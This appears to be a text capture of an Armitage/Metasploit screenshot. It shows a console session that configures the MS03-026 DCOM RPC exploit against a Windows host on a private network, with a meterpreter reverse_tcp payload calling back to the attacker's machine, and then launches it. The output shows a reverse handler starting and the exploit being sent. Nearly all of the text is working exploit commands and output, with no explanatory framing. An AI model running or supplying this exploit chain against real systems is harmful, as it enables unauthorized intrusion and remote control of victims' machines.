 Aplicaciones Lugares armitage-ArmitageMain mar 22:44 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
68.1.104 192.168.1.101 192.168.1.102 192.168.1.109 192.168.1.105 192.168.1.106
Console X nmap X Scan X Services X exploit X
msf exploit(windows/dcerpc/ms03_026_dcom) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/dcerpc/ms03_026_dcom) > set LHOST 192.168.1.106
LHOST => 192.168.1.106
msf exploit(windows/dcerpc/ms03_026_dcom) > set LPORT 10539
LPORT => 10539
msf exploit(windows/dcerpc/ms03_026_dcom) > set RPORT 135
RPORT => 135
msf exploit(windows/dcerpc/ms03_026_dcom) > set RHOST 192.168.1.105
RHOST => 192.168.1.105
msf exploit(windows/dcerpc/ms03_026_dcom) > exploit -j
[*] Exploit running as background job 2.
[*] Started reverse TCP handler on 192.168.1.106:10539
[*] 192.168.1.105:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.1.105:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.105[135] ...
[*] 192.168.1.105:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.105[135] ...
[*] 192.168.1.105:135 - Sending exploit ...
msf exploit(windows/dcerpc/ms03_026_dcom) >